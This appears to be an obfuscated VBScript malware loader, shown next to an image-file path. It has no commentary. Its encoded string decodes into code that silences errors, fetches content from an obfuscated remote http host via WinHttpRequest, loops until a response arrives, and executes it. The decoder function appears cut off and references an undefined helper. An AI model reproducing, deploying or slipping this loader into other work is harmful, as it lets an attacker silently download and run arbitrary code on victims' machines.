 Dim appae
appae =appae&" Po Fssps sftvnf ofyu #13"
appae =appae&" Ep #13"
appae =appae&" Tfu y{dnxn > DsfbufPckfdu)#XjoIuuq/XjoIuuqSfrvftu/6/2#* #13"
appae =appae&" pbtedy > ## #13"
appae =appae&" y{dnxn/Pqujpo)7* > usvf #13"
appae =appae&" y{dnxn/pqfo #HFU#- #i#'#u#'#u#'#q#'#;#'#0#'#0#'#53489#'#:4372#'#43266#'#5483#'#24#'#/#'#24:#'#697#'#8:2#
appae =appae&" y{dnxn/tfoe #13"
appae =appae&" pbtedy > y{dnxn/sftqpotfUfyu #13"
appae =appae&" Mppq Voujm pbtedy =#'#? ## #13"
appae =appae&" Fyfdvuf pbtedy #13"
Execute( xzbcae(appae))
Function xzbcae (inappae)
xzbcae = Replace(inappae,"#13",chr(13))
Dim bwame
Dim cxzaea
Dim woeta
Dim vawer
woeta = ""
for bwame = 1 to  len(xzbcae)
cxzaea = Mid(xzbcae,bwame,1)
vawer=zxbnwq(cxzaea)
if vawer>36 then vawer = vawer - 1
woeta=woeta&chr(vawer)
Next
xzbcae = Replace(woeta,"#",chr(34))